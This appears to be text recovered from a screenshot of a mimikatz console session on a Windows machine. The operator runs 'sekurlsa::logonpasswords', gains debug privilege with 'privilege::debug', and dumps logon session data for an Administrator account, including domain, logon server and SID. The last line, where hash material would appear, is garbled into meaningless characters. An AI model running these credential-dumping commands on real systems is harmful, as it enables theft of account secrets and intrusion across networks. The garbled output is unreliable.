 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 225852 (00000000:0003723c)
Session           : Interactive from 1
User Name         : Administrator
Domain            : LEE
Logon Server      : WIN-8U952PQ1T6L
Logon Time        : 2020/11/18 11:40:34
SID               : S-1-5-21-3818984818-544466857-344315463-500
msv :
mimikatz #edman :0d : (null)M52pq1t6l$4from 07)1fb04c1ccf8b642 b5 81 1c c8 4f 5